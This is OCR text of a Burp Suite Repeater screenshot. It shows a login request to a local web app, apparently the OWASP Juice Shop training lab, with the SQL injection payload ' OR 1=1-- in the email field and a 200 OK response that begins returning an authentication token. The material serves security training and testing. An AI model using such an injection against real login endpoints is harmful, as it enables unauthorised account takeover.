 1 2 3 4 17:48
Burp Project Intruder Repeater View Help Burp Suite Community Edition v2026.10.1 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Discover
1 × +
Send Cancel < > Burp AI Target: http://127.0.0.1:3000 HTTP/1
Request
Pretty Raw Hex \n
1 POST /rest/user/login HTTP/1.1
2 Host: 127.0.0.1:3000
3 Content-Length: 43
4 sec-ch-ua-platform: "Linux"
5 Accept-Language: en-GB,en;q=0.9
6 Accept: application/json, text/plain, */*
7 sec-ch-ua: "Not:A-Brand";v="8", "Chromium";v="156"
8 Content-Type: application/json
9 sec-ch-ua-mobile: ?0
10 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/156.0.0.0
Safari/537.36
11 Origin: http://127.0.0.1:3000
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: http://127.0.0.1:3000/
16 Accept-Encoding: gzip, deflate, br
17 Cookie: language=en; continueCode=
18 Connection: keep-alive
19
20 {
"email":"' OR 1=1--",
"password":"test123"
}
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Access-Control-Allow-Origin: *
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Feature-Policy: payment 'self'
6 X-Recruiting: /#/jobs
7 Content-Type: application/json; charset=utf-8
8 Content-Length: 784
9
10 Vary: Accept-Encoding
11 Date: Fri, 13 Nov 2026 12:18:17 GMT
12 Connection: keep-alive
13 Keep-Alive: timeout=5
14
15 {
"authentication":{
"token":
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request cookies 2
Request headers 17
Response headers 12
Inspector
Notes
Custom actions
Done 1,170 bytes | 1,055 millis
Event log All issues Memory: 151.5MB of 972.0MB Disabled